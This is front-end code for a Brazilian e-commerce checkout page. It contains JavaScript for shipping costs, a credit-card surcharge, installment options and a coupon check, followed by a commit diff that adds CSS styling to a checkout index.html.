    const mobileFinalPriceEl = document.getElementById('mobileFinalPrice');
    
    let shippingCost = 0;
    let basePrice = cartData.subtotal;
    let shippingText = '';

    switch (selectedShipping) {
        case 'standard':
            shippingText = 'GRÁTIS';
            shippingCost = 0;
            break;
        case 'express':
            shippingText = 'R$ 9,97';
            shippingCost = 9.97;
            break;
        default:
            shippingText = 'GRÁTIS';
            shippingCost = 0;
    }

    let total = basePrice + shippingCost;
    let creditCardFee = 0;
    
    if (selectedPayment === 'credit' && currentStep === 3) {
        creditCardFee = total * (CREDIT_CARD_FEE_PERCENTAGE / 100);
        total = total + creditCardFee;
        
        document.getElementById('creditCardFeeRow').style.display = 'flex';
        document.getElementById('mobileCreditCardFeeRow').style.display = 'flex';
        
        const creditCardFeeFormatted = `+R$ ${creditCardFee.toFixed(2).replace('.', ',')}`;
        document.getElementById('creditCardFee').textContent = creditCardFeeFormatted;
        document.getElementById('mobileCreditCardFee').textContent = creditCardFeeFormatted;
        
        updateCreditCardValues(total);
        
        const creditCardNotice = document.getElementById('creditCardNotice');
        if (creditCardNotice) {
            creditCardNotice.style.display = 'block';
        }
    } else {
        document.getElementById('creditCardFeeRow').style.display = 'none';
        document.getElementById('mobileCreditCardFeeRow').style.display = 'none';
        
        const creditCardNotice = document.getElementById('creditCardNotice');
        if (creditCardNotice) {
            creditCardNotice.style.display = 'none';
        }
    }
    
    updatePaymentMethodValues(total - creditCardFee);

    const totalFormatted = `R$ ${total.toFixed(2).replace('.', ',')}`;
    
    if (shippingCostEl) shippingCostEl.textContent = shippingText;
    if (mobileShippingCostEl) mobileShippingCostEl.textContent = shippingText;
    if (totalPriceEl) totalPriceEl.textContent = totalFormatted;
    if (mobileTotalPriceEl) mobileTotalPriceEl.textContent = totalFormatted;
    if (mobileFinalPriceEl) mobileFinalPriceEl.textContent = totalFormatted;
}

function updateCreditCardValues(totalWithFee) {
    const creditCardTotalValueEl = document.getElementById('creditCardTotalValue');
    
    if (creditCardTotalValueEl) {
        creditCardTotalValueEl.textContent = `R$ ${totalWithFee.toFixed(2).replace('.', ',')}`;
    }
    
    updateInstallmentOptions(totalWithFee);
}

function updatePaymentMethodValues(baseTotal) {
    const pixValueEl = document.getElementById('pixValue');
    const boletoValueEl = document.getElementById('boletoValue');
    
    const baseFormatted = `R$ ${baseTotal.toFixed(2).replace('.', ',')}`;
    
    if (pixValueEl) {
        pixValueEl.textContent = baseFormatted;
    }
    if (boletoValueEl) {
        boletoValueEl.textContent = baseFormatted;
    }
}

function updateInstallmentOptions(total) {
    const installmentsSelect = document.getElementById('installments');
    if (!installmentsSelect) return;
    
    while (installmentsSelect.children.length > 1) {
        installmentsSelect.removeChild(installmentsSelect.lastChild);
    }
    
    const installmentOptions = [
        { value: 1, text: `1x R$ ${total.toFixed(2).replace('.', ',')} à vista` },
        { value: 2, text: `2x R$ ${(total / 2).toFixed(2).replace('.', ',')} sem juros` },
        { value: 3, text: `3x R$ ${(total / 3).toFixed(2).replace('.', ',')} sem juros` },
        { value: 4, text: `4x R$ ${(total / 4).toFixed(2).replace('.', ',')} sem juros` },
        { value: 5, text: `5x R$ ${(total / 5).toFixed(2).replace('.', ',')} sem juros` },
        { value: 6, text: `6x R$ ${(total / 6).toFixed(2).replace('.', ',')} sem juros` },
        { value: 7, text: `7x R$ ${(total * 1.05 / 7).toFixed(2).replace('.', ',')} com juros` },
        { value: 8, text: `8x R$ ${(total * 1.08 / 8).toFixed(2).replace('.', ',')} com juros` },
        { value: 9, text: `9x R$ ${(total * 1.12 / 9).toFixed(2).replace('.', ',')} com juros` },
        { value: 10, text: `10x R$ ${(total * 1.15 / 10).toFixed(2).replace('.', ',')} com juros` },
        { value: 11, text: `11x R$ ${(total * 1.18 / 11).toFixed(2).replace('.', ',')} com juros` },
        { value: 12, text: `12x R$ ${(total * 1.20 / 12).toFixed(2).replace('.', ',')} com juros` }
    ];
    
    installmentOptions.forEach(option => {
        const optionEl = document.createElement('option');
        optionEl.value = option.value;
        optionEl.textContent = option.text;
        installmentsSelect.appendChild(optionEl);
    });
}

/**
 * Inicializa o método de pagamento pré-selecionado (PIX)
 * Garante que a classe .selected seja aplicada corretamente
 * e que o estado JavaScript esteja sincronizado com o HTML
 */
function initializePaymentMethod() {
    // Encontra o elemento PIX (que já tem a classe .selected no HTML)
    const pixPaymentMethod = document.querySelector('.payment-method[data-payment="pix"]');
    
    if (pixPaymentMethod) {
        // Encontra o header dentro do elemento PIX
        const pixHeader = pixPaymentMethod.querySelector('.payment-header');
        
        if (pixHeader) {
            // Simula um clique no header para disparar selectPayment()
            // Isto garante que toda a lógica de seleção seja executada
            pixHeader.click();
        }
    }
}

function selectPayment() {
    document.querySelectorAll(".payment-method").forEach(method => {
        method.classList.remove("selected");
    });
    this.parentElement.classList.add("selected");
    selectedPayment = this.parentElement.dataset.payment;

    const creditCardFields = [
        document.getElementById("cardNumber"),
        document.getElementById("cardName"),
        document.getElementById("cardExpiry"),
        document.getElementById("cardCvv"),
        document.getElementById("installments")
    ];

    if (selectedPayment === "pix" || selectedPayment === "boleto") {
        creditCardFields.forEach(field => {
            if (field) {
                field.removeAttribute("required");
                field.classList.remove("error", "success");
                const errorEl = document.getElementById(field.id + "Error");
                if (errorEl) errorEl.classList.remove("show");
            }
        });
    } else if (selectedPayment === "credit") {
        creditCardFields.forEach(field => {
            if (field) {
                field.setAttribute("required", "");
            }
        });
    }

    const creditCardNotice = document.getElementById("creditCardNotice");
    if (creditCardNotice) {
        if (selectedPayment === "credit" && currentStep === 3) {
            creditCardNotice.style.display = "block";
        } else {
            creditCardNotice.style.display = "none";
        }
    }

    updateShippingCost();
}

function applyCoupon() {
    const couponInput = document.getElementById('discountInput');
    const coupon = couponInput.value.trim().toUpperCase();
    
    if (coupon === 'DESCONTO10') {
        showSuccessNotification('Cupom aplicado! 10% de desconto');
        couponInput.value = '';
    } else if (coupon) {
        alert('Cupom inválido');
    }
}


</script>


</body>

</html>


==== commit 808fbd00: "Update index.html" ====
--- a/public/pagarme/index.html
+++ b/public/pagarme/index.html
@@ -55,6 +55,1096 @@
   </style>
 
  <style>
+
+	 
+ :root {
+            --primary-color: #2563eb;
+            --primary-hover: #1d4ed8;
+            --success-color: #10b981;
+            --error-color: #ef4444;
+            --warning-color: #f59e0b;
+            --gray-50: #f9fafb;
+            --gray-100: #f3f4f6;
+            --gray-200: #e5e7eb;
+            --gray-300: #d1d5db;
+            --gray-400: #9ca3af;
+            --gray-500: #6b7280;
+            --gray-600: #4b5563;
+            --gray-700: #374151;
+            --gray-800: #1f2937;
+            --gray-900: #111827;
+            --white: #ffffff;
+            --shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.05);
+            --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
+            --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
+            --border-radius: 12px;
+            --border-radius-lg: 16px;
+            --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+        }
+
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        body {
+            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+            background: linear-gradient(135deg, var(--gray-50) 0%, #ffffff 100%);
+            color: var(--gray-800);
+            line-height: 1.6;
+            min-height: 100vh;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+        }
+
+        .checkout-container {
+            max-width: 100%;
+            margin: 0 auto;
+            padding: 0;
+            min-height: 100vh;
+        }
+
+        @media (min-width: 768px) {
+            .checkout-container {
+                max-width: 1200px;
+                padding: 20px;
+                display: grid;
+                grid-template-columns: 1fr 400px;
+                gap: 40px;
+            }
+        }
+
+        .checkout-header {
+            background: var(--white);
+            padding: 20px;
+            box-shadow: var(--shadow-sm);
+            position: sticky;
+            top: 0;
+            z-index: 100;
+        }
+
+        @media (min-width: 768px) {
+            .checkout-header {
+                grid-column: 1 / -1;
+                border-radius: var(--border-radius-lg);
+                margin-bottom: 20px;
+                position: sticky;
+            }
+        }
+
+        .header-content {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            max-width: 1200px;
+            margin: 0 auto;
+        }
+
+        .logo {
+            font-size: 20px;
+            font-weight: 700;
+            color: var(--primary-color);
+        }
+
+        @media (min-width: 768px) {
+            .logo {
+                font-size: 24px;
+            }
+        }
+
+        .security-badge {
+            display: flex;
+            align-items: center;
+            gap: 6px;
+            background: var(--success-color);
+            color: var(--white);
+            padding: 6px 12px;
+            border-radius: 20px;
+            font-size: 11px;
+            font-weight: 500;
+        }
+
+        @media (min-width: 768px) {
+            .security-badge {
+                padding: 8px 16px;
+                font-size: 12px;
+                gap: 8px;
+            }
+        }
+
+        .order-summary-mobile {
+            background: var(--white);
+            border-bottom: 1px solid var(--gray-200);
+            position: static;
+            top: 80px;
+            z-index: 90;
+        }
+
+        @media (min-width: 768px) {
+            .order-summary-mobile {
+                display: none;
+            }
+        }
+
+        .summary-toggle {
+            padding: 16px 20px;
+            cursor: pointer;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            transition: var(--transition);
+        }
+
+        .summary-toggle:active {
+            background: var(--gray-50);
+        }
+
+        .summary-toggle-left {
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+
+        .summary-toggle-icon {
+            font-size: 14px;
+            color: var(--primary-color);
+            transition: var(--transition);
+        }
+
+        .summary-toggle.expanded .summary-toggle-icon {
+            transform: rotate(180deg);
+        }
+
+        .summary-toggle-text {
+            font-size: 14px;
+            font-weight: 500;
+            color: var(--gray-700);
+        }
+
+        .summary-toggle-price {
+            font-size: 18px;
+            font-weight: 700;
+            color: var(--gray-900);
+        }
+
+        .summary-content {
+            max-height: 0;
+            overflow: hidden;
+            transition: max-height 0.3s ease-out;
+        }
+
+        .summary-content.expanded {
+            max-height: 500px;
+        }
+
+        .summary-content-inner {
+            padding: 0 20px 20px 20px;
+            border-top: 1px solid var(--gray-200);
+        }
+
+        .progress-container {
+            background: var(--white);
+            padding: 20px;
+            border-bottom: 1px solid var(--gray-200);
+        }
+
+        @media (min-width: 768px) {
+            .progress-container {
+                border-radius: var(--border-radius-lg);
+                box-shadow: var(--shadow-sm);
+                margin-bottom: 20px;
+                border-bottom: none;
+                padding: 24px;
+            }
+        }
+
+        .progress-steps {
+            display: flex;
+            justify-content: space-between;
+            position: relative;
+            max-width: 400px;
+            margin: 0 auto;
+        }
+
+        .progress-steps::before {
+            content: '';
+            position: absolute;
+            top: 20px;
+            left: 20px;
+            right: 20px;
+            height: 2px;
+            background: var(--gray-200);
+            z-index: 1;
+        }
+
+        .progress-line {
+            position: absolute;
+            top: 20px;
+            left: 20px;
+            height: 2px;
+            background: var(--primary-color);
+            z-index: 2;
+            transition: width 0.5s cubic-bezier(0.4, 0, 0.2, 1);
+        }
+
+        .step {
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            position: relative;
+            z-index: 3;
+        }
+
+        .step-circle {
+            width: 40px;
+            height: 40px;
+            border-radius: 50%;
+            background: var(--gray-200);
+            color: var(--gray-500);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-weight: 600;
+            transition: var(--transition);
+            margin-bottom: 8px;
+            font-size: 14px;
+        }
+
+        .step.active .step-circle {
+            background: var(--primary-color);
+            color: var(--white);
+            transform: scale(1.1);
+        }
+
+        .step.completed .step-circle {
+            background: var(--success-color);
+            color: var(--white);
+        }
+
+        .step-label {
+            font-size: 12px;
+            font-weight: 500;
+            color: var(--gray-600);
+            text-align: center;
+        }
+
+        @media (min-width: 768px) {
+            .step-label {
+                font-size: 14px;
+            }
+        }
+
+        .step.active .step-label {
+            color: var(--primary-color);
+            font-weight: 600;
+        }
+
+        .step.completed .step-label {
+            color: var(--success-color);
+        }
+
+        .main-content {
+            background: var(--white);
+            min-height: calc(100vh - 200px);
+        }
+
+        @media (min-width: 768px) {
+            .main-content {
+                border-radius: var(--border-radius-lg);
+                box-shadow: var(--shadow-sm);
+                height: fit-content;
+                min-height: auto;
+            }
+        }
+
+        .step-content {
+            display: none;
+            padding: 24px 20px;
+        }
+
+        @media (min-width: 768px) {
+            .step-content {
+                padding: 32px;
+            }
+        }
+
+        .step-content.active {
+            display: block;
+            animation: fadeInUp 0.4s ease-out;
+        }
+
+        @keyframes fadeInUp {
+            from {
+                opacity: 0;
+                transform: translateY(20px);
+            }
+            to {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+
+        .step-title {
+            font-size: 24px;
+            font-weight: 700;
+            color: var(--gray-900);
+            margin-bottom: 8px;
+        }
+
+        @media (min-width: 768px) {
+            .step-title {
+                font-size: 28px;
+            }
+        }
+
+        .step-subtitle {
+            font-size: 14px;
+            color: var(--gray-600);
+            margin-bottom: 32px;
+            line-height: 1.5;
+        }
+
+        @media (min-width: 768px) {
+            .step-subtitle {
+                font-size: 16px;
+            }
+        }
+
+        .form-group {
+            margin-bottom: 16px;
+        }
+
+        .form-row {
+            display: grid;
+            grid-template-columns: 1fr;
+            gap: 12px;
+        }
+
+        @media (min-width: 640px) {
+            .form-row {
+                grid-template-columns: 1fr 1fr;
+            }
+        }
+
+        .address-row-number-complement {
+            display: grid;
+            grid-template-columns: 1fr 2fr;
+            gap: 12px;
+        }
+
+        .address-row-city-state {
+            display: grid;
+            grid-template-columns: 2fr 1fr;
+            gap: 12px;
+        }
+
+        .form-label {
+            display: block;
+            font-size: 13px;
+            font-weight: 500;
+            color: var(--gray-700);
+            margin-bottom: 6px;
+        }
+
+        .form-input {
+            width: 100%;
+            padding: 12px;
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            font-size: 15px;
+            transition: var(--transition);
+            background: var(--white);
+            -webkit-appearance: none;
+            appearance: none;
+        }
+
+        .form-input:focus {
+            outline: none;
+            border-color: var(--primary-color);
+            box-shadow: 0 0 0 3px rgb(37 99 235 / 0.1);
+            transform: translateY(-1px);
+        }
+
+        .form-input.error {
+            border-color: var(--error-color);
+            box-shadow: 0 0 0 3px rgb(239 68 68 / 0.1);
+        }
+
+        .form-input.success {
+            border-color: var(--success-color);
+            box-shadow: 0 0 0 3px rgb(16 185 129 / 0.1);
+        }
+
+        .error-message {
+            color: var(--error-color);
+            font-size: 11px;
+            margin-top: 4px;
+            display: none;
+            font-weight: 500;
+        }
+
+        .error-message.show {
+            display: block;
+            animation: fadeIn 0.3s ease-out;
+        }
+
+        @keyframes fadeIn {
+            from { opacity: 0; }
+            to { opacity: 1; }
+        }
+
+        .address-fields {
+            display: none;
+            opacity: 0;
+            transform: translateY(20px);
+            transition: all 0.4s ease-out;
+        }
+
+        .address-fields.show {
+            display: block;
+            opacity: 1;
+            transform: translateY(0);
+        }
+
+        .shipping-options {
+            display: none;
+            opacity: 0;
+            transform: translateY(20px);
+            transition: all 0.4s ease-out;
+            margin-top: 24px;
+        }
+
+        .shipping-options.show {
+            display: block;
+            opacity: 1;
+            transform: translateY(0);
+        }
+
+        .shipping-option {
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            padding: 16px;
+            margin-bottom: 12px;
+            cursor: pointer;
+            transition: var(--transition);
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+        }
+
+        .shipping-option:hover {
+            border-color: var(--primary-color);
+            background: var(--gray-50);
+            transform: translateY(-1px);
+        }
+
+        .shipping-option.selected {
+            border-color: var(--primary-color);
+            background: rgb(37 99 235 / 0.05);
+            box-shadow: 0 0 0 1px var(--primary-color);
+        }
+
+        .shipping-info {
+            display: flex;
+            align-items: center;
+            gap: 12px;
+        }
+
+        .shipping-radio {
+            width: 20px;
+            height: 20px;
+            border: 2px solid var(--gray-300);
+            border-radius: 50%;
+            position: relative;
+            transition: var(--transition);
+        }
+
+        .shipping-option.selected .shipping-radio {
+            border-color: var(--primary-color);
+        }
+
+        .shipping-option.selected .shipping-radio::after {
+            content: '';
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 8px;
+            height: 8px;
+            background: var(--primary-color);
+            border-radius: 50%;
+        }
+
+        .shipping-details h4 {
+            font-weight: 600;
+            color: var(--gray-900);
+            margin-bottom: 2px;
+            font-size: 14px;
+        }
+
+        .shipping-details p {
+            font-size: 12px;
+            color: var(--gray-600);
+        }
+
+        .shipping-price {
+            font-weight: 600;
+            color: var(--gray-900);
+            text-align: right;
+            font-size: 14px;
+        }
+
+        .shipping-price.free {
+            color: var(--success-color);
+        }
+
+        .payment-method {
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            margin-bottom: 16px;
+            overflow: hidden;
+            transition: var(--transition);
+        }
+
+        .payment-method.selected {
+            border-color: var(--primary-color);
+            box-shadow: 0 0 0 1px var(--primary-color);
+        }
+
+        .payment-header {
+            padding: 16px;
+            cursor: pointer;
+            display: flex;
+            align-items: center;
+            gap: 12px;
+            background: var(--white);
+            transition: var(--transition);
+        }
+
+        .payment-header:hover {
+            background: var(--gray-50);
+        }
+
+        .payment-method.selected .payment-header {
+            background: rgb(37 99 235 / 0.05);
+        }
+
+        .payment-radio {
+            width: 20px;
+            height: 20px;
+            border: 2px solid var(--gray-300);
+            border-radius: 50%;
+            position: relative;
+            transition: var(--transition);
+        }
+
+        .payment-method.selected .payment-radio {
+            border-color: var(--primary-color);
+        }
+
+        .payment-method.selected .payment-radio::after {
+            content: '';
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 8px;
+            height: 8px;
+            background: var(--primary-color);
+            border-radius: 50%;
+        }
+
+        .payment-info h4 {
+            font-weight: 600;
+            color: var(--gray-900);
+            margin-bottom: 2px;
+            font-size: 14px;
+        }
+
+        .payment-info p {
+            font-size: 12px;
+            color: var(--gray-600);
+        }
+
+        .payment-form {
+            padding: 16px;
+            background: var(--gray-50);
+            border-top: 1px solid var(--gray-200);
+            display: none;
+        }
+
+        .payment-method.selected .payment-form {
+            display: block;
+            animation: slideDown 0.3s ease-out;
+        }
+
+        @keyframes slideDown {
+            from {
+                opacity: 0;
+                transform: translateY(-10px);
+            }
+            to {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+
+        .card-brands {
+            display: flex;
+            gap: 8px;
+            margin-bottom: 16px;
+        }
+
+        .card-brand {
+            width: 40px;
+            height: 24px;
+            background: var(--gray-200);
+            border-radius: 4px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-size: 10px;
+            font-weight: 600;
+            color: var(--gray-600);
+        }
+
+        .pix-container {
+            text-align: center;
+            padding: 20px;
+        }
+
+        .pix-qr-code {
+            margin: 20px auto;
+            max-width: 200px;
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            padding: 16px;
+            background: var(--white);
+        }
+
+.pix-qr-code img {
+    width: 100%; /* Garante que a imagem ocupe toda a largura do contêiner */
+    height: auto; /* Mantém a proporção da imagem */
+    display: block; /* Remove espaços extras abaixo da imagem */
+}
+
+        .pix-code-container {
+            margin-top: 20px;
+            padding: 16px;
+            background: var(--gray-100);
+            border-radius: var(--border-radius);
+            border: 1px solid var(--gray-300);
+        }
+
+        .pix-code-label {
+            font-size: 12px;
+            color: var(--gray-600);
+            margin-bottom: 8px;
+            font-weight: 500;
+        }
+
+        .pix-code-text {
+            font-family: 'Courier New', monospace;
+            font-size: 11px;
+            color: var(--gray-800);
+            word-break: break-all;
+            line-height: 1.4;
+            margin-bottom: 12px;
+            padding: 8px;
+            background: var(--white);
+            border-radius: 4px;
+            border: 1px solid var(--gray-200);
+        }
+
+        .pix-copy-button {
+            background: var(--primary-color);
+            color: var(--white);
+            border: none;
+            padding: 8px 16px;
+            border-radius: 6px;
+            font-size: 12px;
+            font-weight: 500;
+            cursor: pointer;
+            transition: var(--transition);
+        }
+
+        .pix-copy-button:hover {
+            background: var(--primary-hover);
+        }
+
+        .pix-copy-button.copied {
+            background: var(--success-color);
+        }
+
+        .pix-instructions {
+            margin-top: 16px;
+            font-size: 12px;
+            color: var(--gray-600);
+            line-height: 1.4;
+        }
+
+        .pix-timer {
+            margin-top: 16px;
+            font-size: 14px;
+            color: var(--warning-color);
+            font-weight: 500;
+        }
+
+        .btn {
+            padding: 16px 24px;
+            border-radius: var(--border-radius);
+            font-size: 16px;
+            font-weight: 600;
+            cursor: pointer;
+            transition: var(--transition);
+            border: none;
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+            gap: 8px;
+            text-decoration: none;
+            min-height: 52px;
+        }
+
+        .btn-primary {
+            background: var(--primary-color);
+            color: var(--white);
+        }
+
+        .btn-primary:hover {
+            background: var(--primary-hover);
+            transform: translateY(-1px);
+            box-shadow: 0 4px 12px rgb(37 99 235 / 0.3);
+        }
+
+        .btn-primary:active {
+            transform: translateY(0);
+        }
+
+        .btn-secondary {
+            background: var(--white);
+            color: var(--gray-700);
+            border: 1px solid var(--gray-300);
+        }
+
+        .btn-secondary:hover {
+            background: var(--gray-50);
+            transform: translateY(-1px);
+        }
+
+        .btn-full {
+            width: 100%;
+        }
+
+        /* --- MODIFICAÇÃO 2: Efeito de Carregamento no Botão --- */
+.btn-loading {
+    position: relative;
+    color: transparent !important; /* Esconde o texto do botão */
+    pointer-events: none; /* Desabilita cliques durante o carregamento */
+}
+
+.btn-loading::after {
+    content: '';
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    width: 20px;
+    height: 20px;
+    margin-top: -10px; /* Metade da altura */
+    margin-left: -10px; /* Metade da largura */
+    border: 2px solid rgba(255, 255, 255, 0.3);
+    border-top-color: white;
+    border-radius: 50%;
+    animation: spin 1s linear infinite;
+}
+
+@keyframes spin {
+    to {
+        transform: rotate(360deg);
+    }
+}
+
+        .button-group {
+            display: flex;
+            gap: 12px;
+            margin-top: 32px;
+        }
+
+        @media (max-width: 640px) {
+            .button-group {
+                flex-direction: column;
+            }
+        }
+
+        .sidebar {
+            display: none;
+        }
+
+        @media (min-width: 768px) {
+            .sidebar {
+                display: block;
+                background: var(--white);
+                border-radius: var(--border-radius-lg);
+                padding: 24px;
+                box-shadow: var(--shadow-sm);
+                height: fit-content;
+                position: static;
+                top: 20px;
+            }
+        }
+
+        .order-summary-title {
+            font-size: 20px;
+            font-weight: 700;
+            color: var(--gray-900);
+            margin-bottom: 20px;
+        }
+
+        .product-item {
+            display: flex;
+            gap: 12px;
+            padding: 16px 0;
+            border-bottom: 1px solid var(--gray-200);
+        }
+
+        .product-item:last-child {
+            border-bottom: none;
+        }
+
+        .product-image {
+            width: 60px;
+            height: 60px;
+            background: linear-gradient(135deg, var(--gray-100), var(--gray-200));
+            border-radius: var(--border-radius);
+            flex-shrink: 0;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            color: var(--gray-500);
+            font-size: 12px;
+        }
+
+        .product-details {
+            flex: 1;
+        }
+
